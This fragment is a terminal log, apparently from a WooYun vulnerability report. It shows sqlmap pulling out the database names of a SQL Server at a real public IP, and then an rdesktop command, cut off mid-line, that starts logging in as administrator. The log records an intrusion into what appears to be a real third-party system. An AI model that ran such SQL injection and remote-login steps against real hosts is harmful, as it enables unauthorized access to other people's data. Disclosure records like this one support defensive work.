 niexinming@niexinming-Inspiron-7420: ~
[02:20:37] [INFO] fetching database names
[02:20:37] [INFO] the SQL query used returns 7 entries
[02:20:37] [INFO] retrieved: EStudyDB
[02:20:37] [INFO] retrieved: master
[02:20:38] [INFO] retrieved: model
[02:20:38] [INFO] retrieved: msdb
[02:20:38] [INFO] retrieved: ReportServer
[02:20:38] [INFO] retrieved: ReportServerTempDB
[02:20:38] [INFO] retrieved: tempdb
available databases [7]:
[*] EStudyDB
[*] master
[*] model
[*] msdb
[*] ReportServer
[*] ReportServerTempDB
[*] tempdb
[02:20:38] [INFO] fetched data logged to text files under '/home/niexinming/.sql
map/output/222.211.94.190'
[*] shutting down at 02:20:38
niexinming@niexinming-Inspiron-7420:~$
www.wooyun.org
niexinming@niexinming-Inspiron-7420:~$ rdesktop -a 16 -u administrat